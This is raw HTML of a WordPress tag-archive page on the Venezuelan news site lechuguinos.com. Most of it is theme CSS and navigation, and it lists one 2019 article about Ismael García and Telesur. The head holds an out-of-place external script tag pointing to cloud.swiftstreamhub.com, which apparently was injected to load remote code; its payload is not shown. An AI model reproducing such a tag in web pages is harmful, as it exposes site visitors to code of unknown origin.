    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/brinca-talanqueras/",
                                "name": "Brinca talanqueras"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-brinca-talanqueras tag-78792 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brinca talanqueras</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: brinca talanqueras</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ismael-garcia-telesur-salir-del-aire/" rel="bookmark" class="td-image-wrap" title="¡LE DUELE LA VERDAD! Ismael García aseguró que Telesur debe salir del aire"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/ismael-garcia-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/ismael-garcia-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/10/ismael-garcia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡LE DUELE LA VERDAD! Ismael García aseguró que Telesur debe salir del aire"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ismael-garcia-telesur-salir-del-aire/" rel="bookmark" title="¡LE DUELE LA VERDAD! Ismael García aseguró que Telesur debe salir del aire">¡LE DUELE LA VERDAD! Ismael García aseguró que Telesur debe salir...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T14:49:29+00:00" >14 octubre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ismael-garcia-telesur-salir-del-aire/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69741117bf6ec_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69741117bf6ec" >
<style>
body .td_uid_1_69741117bf6ec_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69741117bf6ec_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69741117bf6ec_rand .td-subcat-item a:hover,
            body .td_uid_1_69741117bf6ec_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69741117bf6ec_rand .td_quote_on_blocks,
            body .td_uid_1_69741117bf6ec_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69741117bf6ec_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69741117bf6ec_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69741117bf6ec_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69741117bf6ec_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69741117bf6ec_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69741117bf6ec_rand .block-title > *,
            body .td_uid_1_69741117bf6ec_rand .td-trending-now-title,
            body .td_uid_1_69741117bf6ec_rand .td-read-more a,
            body .td_uid_1_69741117bf6ec_rand .td-weather-information:before,
            body .td_uid_1_69741117bf6ec_rand .td-weather-week:before,
            body .td_uid_1_69741117bf6ec_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69741117bf6ec_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69741117bf6ec_rand .td-post-category,
            body .td_uid_1_69741117bf6ec_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69741117bf6ec_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69741117bf6ec_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69741117bf6ec = new tdBlock();
block_td_uid_1_69741117bf6ec.id = "td_uid_1_69741117bf6ec";
block_td_uid_1_69741117bf6ec.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69741117bf6ec_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69741117bf6ec_rand","tdc_css_class_style":"td_uid_1_69741117bf6ec_rand_style"}';
block_td_uid_1_69741117bf6ec.td_column_number = "1";
